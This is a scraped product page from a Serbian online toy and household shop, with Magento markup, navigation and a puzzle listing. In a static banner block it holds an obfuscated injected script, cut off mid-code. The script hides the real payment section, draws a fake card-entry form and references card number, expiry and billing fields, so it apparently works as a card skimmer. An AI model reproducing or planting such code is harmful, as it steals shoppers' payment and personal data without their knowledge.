

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.shoppy.rs/puzzle-flovers-for-the-queen-elizabeth
body_size: 44132
content:
<!doctype html>
<html lang="sr">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
                <meta charset="utf-8"/>
<meta name="title" content="Puzzle Flovers for The Queen Elizabeth"/>
<meta name="description" content="Puzzle Flovers for The Queen Elizabeth Puzzle Flovers for The Queen Elizabeth4000 komadaDimenzije: 136x96cm"/>
<meta name="keywords" content="Puzzle Flovers for The Queen Elizabeth"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Puzzle Flovers for The Queen Elizabeth</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/mage/calendar.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Hexamarvel_FlexibleForm/css/form.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/css/styles-m.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Swiper/lib/swiper.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Testimonials/css/testimonials.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/mage/gallery/gallery.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/css/print.min.css" />






<link rel="preload" as="font" crossorigin="anonymous" href="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/fonts/Luma-Icons.woff2" />
<link  rel="icon" type="image/x-icon" href="https://www.shoppy.rs/media/favicon/websites/2/FaviconShoppyOnline.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.shoppy.rs/media/favicon/websites/2/FaviconShoppyOnline.png" />
<!-- Product Structured Data by Mageplaza SEO-->            
    <!-- Added the new component below to track server events -->
            
        <!-- Meta Business Extension for Magento 2 -->

<!-- End Meta Pixel Code -->
    



<meta property="og:type" content="product" />
<meta property="og:title"
      content="Puzzle&#x20;Flovers&#x20;for&#x20;The&#x20;Queen&#x20;Elizabeth" />
<meta property="og:image"
      content="https://www.shoppy.rs/media/catalog/product/cache/9f2dcea3721ec3046a564d60fc8b61e7/p/u/puzzle_flovers_for_the_queen_elizabeth.jpeg" />
<meta property="og:description"
      content="" />
<meta property="og:url" content="https://www.shoppy.rs/puzzle-flovers-for-the-queen-elizabeth" />
    <meta property="product:price:amount" content="2590"/>
    <meta property="product:price:currency"
      content="RSD"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/images/loader-2.gif"}}'
        id="html-body" class="catalog-product-view product-puzzle-flovers-for-the-queen-elizabeth page-layout-1column">
                                <noscript>
            <img height="1" width="1" style="display:none"
                 src="https://www.facebook.com/tr?id=328977114834747&amp;ev=PageView&amp;noscript=1&amp;a=magento_opensource-0.0.0-1.4.3">
        </noscript>
    


<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>




    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>
    <div role="alertdialog"
         tabindex="-1"
         class="message global cookie"
         id="notice-cookie-block">
        <div role="document" class="content" tabindex="0">
            <p>
                <strong>Mi koristimo kolačiće kako bi Vaše iskustvo bilo bolje.</strong>
                <span>Ukoliko nastavite sa korišćenjem, smatra se da ste saglasni sa našim                </span>
                <a href="https://www.shoppy.rs/privacy-policy-cookie-restriction-mode/">Uslovima korišćenja</a>.            </p>
            <div class="actions">
                <button id="btn-cookie-allow" class="action allow primary">
                    <span>Prihvatam</span>
                </button>
            </div>
        </div>
    </div>
        




<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NH6QTC4" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
<ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Dobrodošli, %1!').replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="html: 'Tel&#x3A;&#x20;&#x20;&#x20;063-277-596&#x20;&#x20;&#x20;Email&#x3A;&#x20;&#x20;&#x20;podrska&#x40;shoppy.rs'"></span>
                <!-- /ko -->
    </li>
    
<li class="link authorization-link" data-label="ili">
    <a href="https://www.shoppy.rs/customer/account/login/referer/aHR0cHM6Ly93d3cuc2hvcHB5LnJzL3B1enpsZS1mbG92ZXJzLWZvci10aGUtcXVlZW4tZWxpemFiZXRo/"        >Prijavi se</a>
</li>
<li><a href="https://www.shoppy.rs/customer/account/create/" id="idwPY6wmr7" >Otvori nalog</a></li></ul></div></div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://www.shoppy.rs/"
    title="Shoppy&#x20;Online&#x20;Logo"
    aria-label="store logo">
    <picture><source type="image/webp" srcset="https://www.shoppy.rs/media/logo/websites/2/Shoppy-Logo_1.webp"><img src="https://www.shoppy.rs/media/logo/websites/2/Shoppy-Logo_1.png" title="Shoppy&#x20;Online&#x20;Logo" alt="Shoppy&#x20;Online&#x20;Logo" width="170" loading="lazy" /></picture>
</a>

<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.shoppy.rs/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">My Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
            
</div>


<div class="block block-search">
    <div class="block block-title">
        <strong>Pretraga</strong>
    </div>

    <div class="block block-content">
        <form
            id="minisearch-form-top-search"
            class="form minisearch"
            action="https://www.shoppy.rs/catalogsearch/result/"
            method="get"
        >
            <div class="field search">
                <label class="label" for="minisearch-input-top-search" data-role="minisearch-label">
                    <span>Pretraga</span>
                </label>

                <div class="control">
                    <input
                        id="minisearch-input-top-search"
                        type="text"
                        name="q"
                        value=""
                        placeholder="Pretraži celu prodavnicu..."
                        class="input-text"
                        maxlength="128"
                        role="combobox"
                        aria-haspopup="false"
                        aria-autocomplete="both"
                        aria-expanded="false"
                        autocomplete="off"
                        data-block="autocomplete-form"
                        data-mage-init="&#x7B;&quot;quickSearch&quot;&#x3A;&#x7B;&quot;formSelector&quot;&#x3A;&quot;&#x23;minisearch-form-top-search&quot;,&quot;url&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;www.shoppy.rs&#x5C;&#x2F;search&#x5C;&#x2F;ajax&#x5C;&#x2F;suggest&#x5C;&#x2F;&quot;,&quot;destinationSelector&quot;&#x3A;&quot;&#x23;minisearch-autocomplete-top-search&quot;,&quot;templates&quot;&#x3A;&#x7B;&quot;term&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Najpopularnije&#x20;pretrage&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCore&#x5C;&#x2F;autocomplete&#x5C;&#x2F;term&quot;&#x7D;,&quot;product&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Proizvodi&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;autocomplete&#x5C;&#x2F;product&quot;&#x7D;,&quot;category&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Kategorije&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;autocomplete&#x5C;&#x2F;category&quot;&#x7D;,&quot;product_attribute&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Atributi&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;autocomplete&#x5C;&#x2F;product-attribute&quot;,&quot;titleRenderer&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;js&#x5C;&#x2F;autocomplete&#x5C;&#x2F;product-attribute&quot;&#x7D;&#x7D;,&quot;priceFormat&quot;&#x3A;&#x7B;&quot;pattern&quot;&#x3A;&quot;&#x25;s&#x5C;u00a0RSD&quot;,&quot;precision&quot;&#x3A;0,&quot;requiredPrecision&quot;&#x3A;0,&quot;decimalSymbol&quot;&#x3A;&quot;,&quot;,&quot;groupSymbol&quot;&#x3A;&quot;.&quot;,&quot;groupLength&quot;&#x3A;3,&quot;integerRequired&quot;&#x3A;true&#x7D;,&quot;minSearchLength&quot;&#x3A;&quot;3&quot;&#x7D;&#x7D;"
                    />

                    <div id="minisearch-autocomplete-top-search" class="search-autocomplete"></div>

                                    </div>
            </div>

            <div class="actions">
                <button
                    type="submit"
                    title="Pretraga"
                    class="action search"
                >
                    <span>Pretraga</span>
                </button>
            </div>
        </form>
    </div>
</div>
<ul class="compare wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Pore&#x0111;enje&#x20;proizvoda"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Poređenje proizvoda        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>

</ul></div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Meni                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li  class="level0 nav-1 category-item first level-top parent"><a href="https://www.shoppy.rs/igracke"  class="level-top" ><span>Igračke</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://www.shoppy.rs/igracke/auto-na-akumulator" ><span>Auto na akumulator</span></a></li><li  class="level1 nav-1-2 category-item"><a href="https://www.shoppy.rs/igracke/tricikli" ><span>Tricikli za decu</span></a></li><li  class="level1 nav-1-3 category-item"><a href="https://www.shoppy.rs/igracke/trotineti" ><span>Trotineti</span></a></li><li  class="level1 nav-1-4 category-item"><a href="https://www.shoppy.rs/igracke/puzzle-slagalice" ><span>Puzzle - Slagalice</span></a></li><li  class="level1 nav-1-5 category-item"><a href="https://www.shoppy.rs/igracke/traktori-na-pedale" ><span>Traktori i Autići na pedale</span></a></li><li  class="level1 nav-1-6 category-item"><a href="https://www.shoppy.rs/igracke/decija-igralista" ><span>Dečija igrališta</span></a></li><li  class="level1 nav-1-7 category-item"><a href="https://www.shoppy.rs/igracke/guralice" ><span>Guralice</span></a></li><li  class="level1 nav-1-8 category-item"><a href="https://www.shoppy.rs/igracke/edukativne-igracke" ><span>Edukativne igračke</span></a></li><li  class="level1 nav-1-9 category-item last"><a href="https://www.shoppy.rs/igracke/kamioni-bageri" ><span>Kamioni i bageri</span></a></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.shoppy.rs/bebi-oprema"  class="level-top" ><span>Bebi oprema</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://www.shoppy.rs/bebi-oprema/kolica-za-bebe" ><span>Kolica za bebe</span></a></li><li  class="level1 nav-2-2 category-item"><a href="https://www.shoppy.rs/bebi-oprema/auto-sedista" ><span>Auto sedišta</span></a></li><li  class="level1 nav-2-3 category-item"><a href="https://www.shoppy.rs/bebi-oprema/lezaljke-i-njihalice" ><span>Ležaljke Ljuljaške i Njihalice</span></a></li><li  class="level1 nav-2-4 category-item"><a href="https://www.shoppy.rs/bebi-oprema/stolice-za-hranjenje" ><span>Stolice za hranjenje</span></a></li><li  class="level1 nav-2-5 category-item"><a href="https://www.shoppy.rs/bebi-oprema/prenosivi-kreveci-i-ogradice" ><span>Prenosivi kreveci Ogradice i Kolevke</span></a></li><li  class="level1 nav-2-6 category-item"><a href="https://www.shoppy.rs/bebi-oprema/podloge-za-igru" ><span>Podloge za igru</span></a></li><li  class="level1 nav-2-7 category-item"><a href="https://www.shoppy.rs/bebi-oprema/dubak" ><span>Dubak</span></a></li><li  class="level1 nav-2-8 category-item"><a href="https://www.shoppy.rs/bebi-oprema/kengur-nosiljke" ><span>Kengur nosiljke i Kaiševi za prohodavanje</span></a></li><li  class="level1 nav-2-9 category-item"><a href="https://www.shoppy.rs/bebi-oprema/torbe-za-mame-i-bebe" ><span>Torbe za mame i bebe</span></a></li><li  class="level1 nav-2-10 category-item"><a href="https://www.shoppy.rs/bebi-oprema/posteljine-cebenca-vrece-za-spavanje" ><span>Posteljine ćebenca i vreće za spavanje</span></a></li><li  class="level1 nav-2-11 category-item last"><a href="https://www.shoppy.rs/bebi-oprema/ostala-bebi-oprema" ><span>Ostala bebi oprema</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.shoppy.rs/sport"  class="level-top" ><span>Sport</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first"><a href="https://www.shoppy.rs/sport/balans-bicikli" ><span>Balans bicikli</span></a></li><li  class="level1 nav-3-2 category-item"><a href="https://www.shoppy.rs/sport/bicikli-za-decu" ><span>Bicikli za decu</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://www.shoppy.rs/sport/bicikli-za-odrasle" ><span>Bicikli za odrasle</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://www.shoppy.rs/sport/sprave-za-vezbanje" ><span>Sprave za vežbanje</span></a></li><li  class="level1 nav-3-5 category-item last"><a href="https://www.shoppy.rs/sport/tegovi-sipke-bucice-i-medicinke" ><span>Tegovi Šipke Bučice i Medicinke</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.shoppy.rs/sve-za-kucu"  class="level-top" ><span>Sve za kuću</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://www.shoppy.rs/sve-za-kucu/bastenski-namestaj" ><span>Baštenski nameštaj</span></a></li><li  class="level1 nav-4-2 category-item"><a href="https://www.shoppy.rs/sve-za-kucu/bazeni" ><span>Bazeni</span></a></li><li  class="level1 nav-4-3 category-item"><a href="https://www.shoppy.rs/sve-za-kucu/novogodisnje-jelke" ><span>Novogodišnje jelke</span></a></li><li  class="level1 nav-4-4 category-item"><a href="https://www.shoppy.rs/sve-za-kucu/novogodisnji-ukrasi" ><span>Novogodišnji ukrasi</span></a></li><li  class="level1 nav-4-5 category-item"><a href="https://www.shoppy.rs/sve-za-kucu/grejna-tela" ><span>Grejna tela</span></a></li><li  class="level1 nav-4-6 category-item"><a href="https://www.shoppy.rs/sve-za-kucu/deciji-tepisi" ><span>Dečiji tepisi</span></a></li><li  class="level1 nav-4-7 category-item"><a href="https://www.shoppy.rs/sve-za-kucu/decije-posteljine" ><span>Dečije posteljine</span></a></li><li  class="level1 nav-4-8 category-item"><a href="https://www.shoppy.rs/sve-za-kucu/tepisi-za-dnevnu-sobu" ><span>Tepisi za dnevnu sobu</span></a></li><li  class="level1 nav-4-9 category-item"><a href="https://www.shoppy.rs/sve-za-kucu/zavese-za-deciju-sobu" ><span>Zavese za dečiju sobu</span></a></li><li  class="level1 nav-4-10 category-item"><a href="https://www.shoppy.rs/sve-za-kucu/staze-za-kuhinju-hodnik" ><span>Staze za kuhinju i hodnik</span></a></li><li  class="level1 nav-4-11 category-item"><a href="https://www.shoppy.rs/sve-za-kucu/staze-za-kupatilo" ><span>Staze za kupatilo</span></a></li><li  class="level1 nav-4-12 category-item"><a href="https://www.shoppy.rs/sve-za-kucu/jastucnice" ><span>Jastučnice</span></a></li><li  class="level1 nav-4-13 category-item last"><a href="https://www.shoppy.rs/sve-za-kucu/visenamenske-police" ><span>Višenamenske police</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://www.shoppy.rs/mali-kucni-aparati"  class="level-top" ><span>Mali kućni aparati</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first"><a href="https://www.shoppy.rs/mali-kucni-aparati/aparati-za-kafu" ><span>Aparati za kafu</span></a></li><li  class="level1 nav-5-2 category-item"><a href="https://www.shoppy.rs/mali-kucni-aparati/blenderi-i-seckalice" ><span>Blenderi i seckalice</span></a></li><li  class="level1 nav-5-3 category-item"><a href="https://www.shoppy.rs/mali-kucni-aparati/rostilji-i-tosteri" ><span>Roštilji i Tosteri</span></a></li><li  class="level1 nav-5-4 category-item"><a href="https://www.shoppy.rs/mali-kucni-aparati/elektricni-bokali" ><span>Električni bokali</span></a></li><li  class="level1 nav-5-5 category-item"><a href="https://www.shoppy.rs/mali-kucni-aparati/cediljke-i-sokovnici" ><span>Cediljke i Sokovnici</span></a></li><li  class="level1 nav-5-6 category-item"><a href="https://www.shoppy.rs/mali-kucni-aparati/vage" ><span>Vage</span></a></li><li  class="level1 nav-5-7 category-item"><a href="https://www.shoppy.rs/mali-kucni-aparati/mini-pecnice" ><span>Mini pećnice</span></a></li><li  class="level1 nav-5-8 category-item"><a href="https://www.shoppy.rs/mali-kucni-aparati/kuhinjski-aparati" ><span>Kuhinjski aparati</span></a></li><li  class="level1 nav-5-9 category-item"><a href="https://www.shoppy.rs/mali-kucni-aparati/resoi" ><span>Rešoi</span></a></li><li  class="level1 nav-5-10 category-item last"><a href="https://www.shoppy.rs/mali-kucni-aparati/mikseri" ><span>Mikseri</span></a></li></ul></li><li  class="level0 nav-6 category-item last level-top parent"><a href="https://www.shoppy.rs/pet-shop"  class="level-top" ><span>Pet Shop</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="https://www.shoppy.rs/pet-shop/hrana-za-kucne-ljubimce" ><span>Hrana za kućne ljubimce</span></a></li><li  class="level1 nav-6-2 category-item last"><a href="https://www.shoppy.rs/pet-shop/oprema-za-kucne-ljubimce" ><span>Oprema za kućne ljubimce</span></a></li></ul></li>            </ul>
</nav>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Nalog                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
<div class="top-container"><div class="widget block block-static-block">
    <p><a href="tel:063-277-596"><picture><source type="image/webp" srcset="https://www.shoppy.rs/media/Slike-Baneri/Telefon.webp"><img style="display: block; margin-left: auto; margin-right: auto;" src="https://www.shoppy.rs/media/Slike-Baneri/Telefon.png" loading="eager" alt="Telefon" loading="lazy"></picture></a></p><scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCha